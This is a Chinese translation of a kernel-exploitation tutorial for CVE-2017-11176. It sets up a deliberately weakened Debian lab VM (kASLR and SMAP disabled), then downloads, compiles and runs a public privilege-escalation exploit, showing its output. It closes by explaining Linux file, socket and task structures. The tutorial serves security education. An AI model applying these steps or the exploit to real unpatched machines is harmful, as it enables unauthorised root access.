此处展示的代码来自特定版本(2.6.32.x)。但是你可以尝试在以下目标上实现漏洞利用。代码中可能存在轻微变化,但漏洞应该还是可以利用的。

[Debian 8.6.0 (amd64)

ISO](https://cdimage.debian.org/mirror/cdimage/archive/8.6.0-live/amd64/iso-hybrid/debian-live-8.6.0-amd64-standard.iso)

该ISO运行3.16.36内核。我们只确认该漏洞是可以访问的,并导致内核崩溃。大多数改变将在漏洞利用开发的最后阶段出现(参见第3部分和第4部分)。

虽然该漏洞(通常)可以在各种配置/架构中被利用,我们配置的环境如下:

* 内核版本必须低于4.11.9(我们建议小于4.x版本)

* 它必须在“amd64”(x86-64)架构上运行

* 具有root访问权限以进行调试

* 内核使用SLAB分配器

* SMEP已启用

* kASLR和SMAP被禁用

* 内存 >= 512MB

* 任意数量的CPU。 一个也没关系,你很快就会理解为什么。

**WARNING** :由于推荐内核版本中的代码变化,建议将CPU数设置为1。否则,重新分配可能需要额外的步骤(参见第3部分)。

该ISO上的“默认”配置满足所有要求。如果想在另一个版本上开发漏洞利用,请参阅下一节。

即使你不知道什么是SLAB/SMEP/SMAP,也不必担心,这将在[part

3](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html)和[part 4](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part4.html)中介绍。

**WARNING**

:为了方便调试,必须使用虚拟化软件运行目标。但是,我们不鼓励使用virtualbox,因为它不支持SMEP(不确定它现在是否支持)。可以使用免费版本的vmware或任何其他虚拟化工具,只要支持SMEP(我们将绕过SMEP)。

一旦安装了系统,我们需要检查系统配置是否符合预期。

### 检查SLAB/SMEP/SMAP/KASLR状态

要了解是否启用了SMEP,请运行以下命令。输出中必须存在“smep”字符串:

$ grep "smep" /proc/cpuinfo

flags : [...] smep bmi2 invpcid

^--- this one

如果没有,请确保 **cat /proc/cmdline** 中没有 **nosmep** 字符串。如果存在,则需要编辑

**/etc/default/grub** 文件并修改以下行:

# /etc/default/grub

GRUB_CMDLINE_LINUX_DEFAULT="quiet" // must NOT have "nosmep"

GRUB_CMDLINE_LINUX="initrd=/install/initrd.gz" // must NOT have "nosmep"

然后运行 **update-grub** 并重启系统。如果仍然禁用smep(检查 _/proc/cpuinfo_ ),则使用另一个虚拟化工具。

对于SMAP,则需要做相反的事。首先,查找“smap”是否在/proc/cpuinfo中。

如果"smap"没有出现,一切都没问题。否则,在grub配置文件中添加“nosmap”(然后update-grub并重新启动)。

这里开发的漏洞利用我们将使用“硬编码”的地址。因此,必须禁用kASLR。这相当于对于内核的ASLR([地址空间布局随机化](https://en.wikipedia.org/wiki/Address_space_layout_randomization))。要禁用它,可以在cmdline中添加

**nokaslr** 选项(就像nosmap一样)。最后,grub cmdline应该是这样的:

GRUB_CMDLINE_LINUX_DEFAULT="quiet nokaslr nosmap"

GRUB_CMDLINE_LINUX="initrd=/install/initrd.gz"

最后,必须使用SLAB分配器。可以用下列命令验证内核是否正在使用它:

$ grep "CONFIG_SL.B=" /boot/config-$(uname -r)

CONFIG_SLAB=y

必须是 **CONFIG_SLAB=y** 。Debian默认使用SLAB而Ubuntu默认使用SLUB。如果不是,那么将需要 **重新编译内核**

。请阅读文档。

同样,建议的ISO满足所有这些要求,因此只需检查一切是否正常。

### 安装 SystemTap

如前所述,ISO运行v3.16.36(uname

-v)内核,该内核存在此漏洞(在[v3.16.47](https://lwn.net/Articles/732094/)中修复)。

**WARNING** :不要遵循systemtap安装过程,因为它可能会更新内核!

因此,我们需要获取特定版本的.deb包并手动安装。需要:

* linux-image-3.16.0-4-amd64_3.16.36-1+deb8u1_amd64.deb

* linux-image-3.16.0-4-amd64-dbg_3.16.36-1+deb8u1_amd64.deb

* linux-headers-3.16.0-4-amd64_3.16.36-1+deb8u1_amd64.deb

可以从此[链接](https://snapshot.debian.org/package/linux/3.16.36-1%2Bdeb8u1/)下载或者输入:

# wget https://snapshot.debian.org/archive/debian-security/20160904T172241Z/pool/updates/main/l/linux/linux-image-3.16.0-4-amd64_3.16.36-1%2Bdeb8u1_amd64.deb

# wget https://snapshot.debian.org/archive/debian-security/20160904T172241Z/pool/updates/main/l/linux/linux-image-3.16.0-4-amd64-dbg_3.16.36-1%2Bdeb8u1_amd64.deb

# wget https://snapshot.debian.org/archive/debian-security/20160904T172241Z/pool/updates/main/l/linux/linux-headers-3.16.0-4-amd64_3.16.36-1%2Bdeb8u1_amd64.deb

然后安装:

# dpkg -i linux-image-3.16.0-4-amd64_3.16.36-1+deb8u1_amd64.deb

# dpkg -i linux-image-3.16.0-4-amd64-dbg_3.16.36-1+deb8u1_amd64.deb

# dpkg -i linux-headers-3.16.0-4-amd64_3.16.36-1+deb8u1_amd64.deb

完成后,重新启动系统,并使用以下命令下载SystemTap:

# apt install systemtap

最后,确保一切正常:

# stap -v -e 'probe vfs.read {printf("read performed\n"); exit()}'

stap: Symbol `SSL_ImplementedCiphers' has different size in shared object, consider re-linking

Pass 1: parsed user script and 106 library script(s) using 87832virt/32844res/5328shr/28100data kb, in 100usr/10sys/118real ms.

Pass 2: analyzed script: 1 probe(s), 1 function(s), 3 embed(s), 0 global(s) using 202656virt/149172res/6864shr/142924data kb, in 1180usr/730sys/3789real ms.

Pass 3: translated to C into "/tmp/stapWdpIWC/stap_1390f4a5f16155a0227289d1fa3d97a4_1464_src.c" using 202656virt/149364res/7056shr/142924data kb, in 0usr/20sys/23real ms.

Pass 4: compiled C into "stap_1390f4a5f16155a0227289d1fa3d97a4_1464.ko" in 6310usr/890sys/13392real ms.

Pass 5: starting run.

read performed // <-------------- Pass 5: run completed in 10usr/20sys/309real ms.

### 最后一次检查

除了SystemTap之外,目标内核将用于编译和运行漏洞利用程序,因此运行以下命令:

# apt install binutils gcc

下载[exploit](https://github.com/lexfo/linux/blob/master/cve-2017-11176.c):

$ wget https://raw.githubusercontent.com/lexfo/linux/master/cve-2017-11176.c

**由于推荐的内核和exp针对的内核之间的代码差异,这里的“used-after-freed”对象位于“kmalloc-2048”缓存(而不是kmalloc-1024)。** 也就是说,需要更改exp中的以下行:

#define KMALLOC_TARGET 2048 // instead of 1024

这是由于此漏洞不是所有内核版本都通用所产生的问题。可以通过阅读第3部分来了解此处的更改。现在,编译并运行exp:

$ gcc -fpic -O0 -std=c99 -Wall -pthread cve-2017-11176.c -o exploit

$ ./exploit

[ ] -={ CVE-2017-11176 Exploit }=- [+] successfully migrated to CPU#0

[+] userland structures allocated:

[+] g_uland_wq_elt = 0x120001000

[+] g_fake_stack = 0x20001000

[+] ROP-chain ready

[ ] optmem_max = 20480

[+] can use the 'ancillary data buffer' reallocation gadget!

[+] g_uland_wq_elt.func = 0xffffffff8107b6b8

[+] reallocation data initialized!

[ ] initializing reallocation threads, please wait...

[+] 200 reallocation threads ready!

[+] reallocation ready!

[+] 300 candidates created

[+] parsing '/proc/net/netlink' complete

[+] adjacent candidates found!

[+] netlink candidates ready:

[+] target.pid = -4590

[+] guard.pid = -4614

[ ] preparing blocking netlink socket

[+] receive buffer reduced

[ ] flooding socket

[+] flood completed

[+] blocking socket ready

[+] netlink fd duplicated (unblock_fd=403, sock_fd2=404)

[ ] creating unblock thread...

[+] unblocking thread has been created!

[ ] get ready to block

[ ][unblock] closing 576 fd

[ ][unblock] unblocking now

[+] mq_notify succeed

[ ] creating unblock thread...

[+] unblocking thread has been created!

[ ] get ready to block

[ ][unblock] closing 404 fd

[ ][unblock] unblocking now

[ 55.395645] Freeing alive netlink socket ffff88001aca5800

[+] mq_notify succeed

[+] guard socket closed

[ 60.399964] general protection fault: 0000 [#1] SMP

... cut (other crash dump info) ...

<<< HIT CTRL-C >>>

漏洞利用失败(并没有出现root shell),因为它不是针对此内核版本的。 因此,它需要修改(参见第3部分和第4部分)。但是,它验证了我们可以触发漏洞。

**WARNING** :由于我们的内核版本与建议的内核版本之间存在其他差异, **因此你不会遇到内核崩溃**

(例如第2部分)。原因是,内核在某些错误上不会崩溃(就像上面那样),而只是挂起或杀死该进程。但是,它处于不稳定状态,可能随时崩溃。建议阅读代码并理解这些差异。

### 下载内核源码

一旦系统安装完毕并准备就绪,下一步就是获取内核源码。同样,由于我们使用的是 _过时_ 的内核,我们可以使用下列命令下载它:

# wget https://snapshot.debian.org/archive/debian-security/20160904T172241Z/pool/updates/main/l/linux/linux-source-3.16_3.16.36-1%2Bdeb8u1_all.deb

并安装

# dpkg -i linux-source-3.16_3.16.36-1+deb8u1_all.deb

内核源码应位于: **/usr/src/linux-source-3.16.tar.xz.**

由于目标内核会 **崩溃很多次**

,因此必须在主机上分析内核代码并开发漏洞利用代码。也就是说,将这些源码下载到你的主机系统。目标机子只用于编译/运行exp和SystemTap。

可以使用任何代码分析工具。需要有效地交叉引用符号。Linux拥有数百万行代码,没有这个会迷失在代码的海洋中。

许多内核开发人员似乎都在使用 **cscope**

。可以通过[这样](http://cscope.sourceforge.net/large_projects.html)或仅仅下列命令来生成交叉引用:

cscope -kqRubv

cscope数据库生成需要几分钟,然后使用一个带有插件的编辑器(例如vim,emacs)。

希望你现在已准备好开发你的第一个内核漏洞。

GL&HF!:-)

## 核心概念

为了不在CVE分析的一开始就迷失,有必要介绍Linux内核的一些核心概念。请注意,为了保持简洁,本文中大多数结构体都是不完整的。

### 进程描述符(task_struct)和current宏

每个任务都有一个 _task_struct_ 对象存在于内存中。一个用户空间 _进程_ 至少由一个任务组成。在多线程应用程序中,每个线程都有一个

_task_struct_ 。内核线程也有自己的 _task_struct_ (例如kworker,migration)。

task_struct包含以下重要信息:

// [include/linux/sched.h]

struct task_struct {

volatile long state; // process state (running, stopped, ...)

void *stack; // task's stack pointer

int prio; // process priority

struct mm_struct *mm; // memory address space

struct files_struct *files; // open file information

const struct cred *cred; // credentials

// ...

};

访问当前运行的任务是一种常见的操作,存在宏以获取指向当前任务的指针: **current** 。

### 文件描述符,文件对象和文件描述符表

每个人都知道 _“一切都是文件”_

,但它究竟是什么[意思](https://yarchive.net/comp/linux/everything_is_file.html)?

在Linux内核中,有七种基本文件:常规,目录,链接,字符设备,块设备,fifo和socket。它们中的每一个都可以由 **文件描述符**

表示。文件描述符基本上是一个仅对给定进程有意义的整数。对于每个文件描述符,都有一个关联的结构体: **struct file** 。

_file_ 结构体(或文件对象)表示已打开的文件。它不一定匹配磁盘上的任何内容。例如,考虑访问像 **/proc**

这样的伪文件系统中的文件。在读取文件时,系统可能需要跟踪当前文件读取的位置。这是存储在file结构体中的一种信息。指向file结构体的指针通常被命名为filp(file

pointer)。

file结构体中最重要的字段是:

// [include/linux/fs.h]

struct file {

loff_t f_pos; // "cursor" while reading file

atomic_long_t f_count; // object's reference counter

const struct file_operations *f_op; // virtual function table (VFT) pointer

void *private_data; // used by file "specialization"

// ...

};

将文件描述符转换为file结构体指针的映射关系被称为 **文件描述符表(fdt)** 。

请注意,这不是1对1映射,可能有多个文件描述符指向同一个文件对象。在这种情况下,指向的文件对象的引用计数增加1(参见[Reference

Counters](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html#reference-counters))。FDT存储在一个名为 **struct fdtable**

的结构体中。这实际上只是一个file结构体指针数组,可以使用文件描述符进行索引。

// [include/linux/fdtable.h]

struct fdtable {

unsigned int max_fds;

struct file ** fd; /* current fd array */

// ...

};

将文件描述符表与进程关联起来的是 **struct files_struct** 。 fdtable没有直接嵌入到 _task_struct_

中的原因是它有其他信息。一个 _files_struct_ 结构体也可以在多个线程(即 _task_struct_ )之间共享,并且还有一些优化技巧。

// [include/linux/fdtable.h]

struct files_struct {

atomic_t count; // reference counter

struct fdtable *fdt; // pointer to the file descriptor table

// ...

};

指向 _files_struct_ 的指针存储在 _task_struct_ (filed _files_ )中。

### 虚表(VFT)

虽然Linux主要由C实现,但Linux仍然是 _面向对象_ 的内核。

实现某种 _通用性_ 的一种方法是使用 **虚函数表(vft)** 。 虚函数表是一种主要由函数指针组成的结构。

最知名的VFT是 **struct file_operations** :

// [include/linux/fs.h]

struct file_operations {

ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);

ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);

int (*open) (struct inode *, struct file *);

int (*release) (struct inode *, struct file *);

// ...

};

虽然 _一切都是文件_ 但不是同一类型,因此它们都有各自不同的 **文件操作** ,通常称为 **f_ops** 。

这样做允许内核代码独立于其类型和代码分解(code factorization,不知道具体应该如何翻译)来处理文件。它导致了这样的代码:

if (file->f_op->read)

ret = file->f_op->read(file, buf, count, pos);

### Socket, Sock 和 SKB

**struct socket**

位于网络堆栈的顶层。从文件的角度来看,这是第一级特殊化。在套接字创建期间(socket()syscall),将创建一个新的file结构体,并将其文件操作(filed

f_op)设置为 **socket_file_ops** 。

由于每个文件都用文件描述符表示,因此你可以用套接字文件描述符作为参数来调用任何以文件描述符作为参数的系统调用(例如read(),write(),close())。

这实际上是“一切都是文件”座右铭的主要好处。独立于套接字的类型,内核将调用通用套接字文件操作:

// [net/socket.c]

static const struct file_operations socket_file_ops = {

.read = sock_aio_read, // <---- calls sock->ops->recvmsg()

.write = sock_aio_write, // <---- calls sock->ops->sendmsg()

.llseek = no_llseek, // <---- returns an error

// ...

}

由于 _struct socket_ 实际上实现了 _BSD socket API_

(connect(),bind(),accept(),listen(),...),因此它们嵌入了一个类型为struct proto_ops的

_特殊虚函数表(vft)_ 。每种类型的套接字(例如AF_INET,AF_NETLINK)都实现自己的proto_ops。

// [include/linux/net.h]

struct proto_ops {

int (*bind) (struct socket *sock, struct sockaddr *myaddr, int sockaddr_len);

int (*connect) (struct socket *sock, struct sockaddr *vaddr, int sockaddr_len, int flags);

int (*accept) (struct socket *sock, struct socket *newsock, int flags);

// ...

}

当调用BSD类型的系统调用(例如bind())时,内核通常遵循下列过程:

1. 从文件描述符表中获得 _file_ 结构体指针

2. 从 _file_ 结构体中获得 _socket_ 结构体指针

3. 调用专门的 _proto_ops_ 回调函数(例如sock-> ops-> bind())

由于某些协议操作(例如发送/接收数据)可能实际上需要进入网络堆栈的较低层,因此 _struct socket_ 具有指向 _struct sock_

对象的指针。该指针通常由套接字协议操作( _proto_ops_ )使用。最后, _struct socket_ 是 _struct file_ 和

_struct sock_ 之间的一种粘合剂。

// [include/linux/net.h]

struct socket {

struct file *file;

struct sock *sk;

const struct proto_ops *ops;

// ...

};

_struct sock_ 是一个复杂的数据结构。人们可能会将其视为下层(网卡驱动程序)和更高级别(套接字)之间的中间事物。其主要目的是能够以 _通用_

方式保持接收/发送缓冲区。

当通过网卡接收到数据包时,驱动程序将网络数据包“加入”到sock接收缓冲区中。它会一直存在,直到程序决定接收它(recvmsg()系统调用)。反过来,当程序想要发送数据(sendmsg()系统调用)时,网络数据包被“加入”到sock发送缓冲区。一有机会,网卡将“取出”该数据包并发送。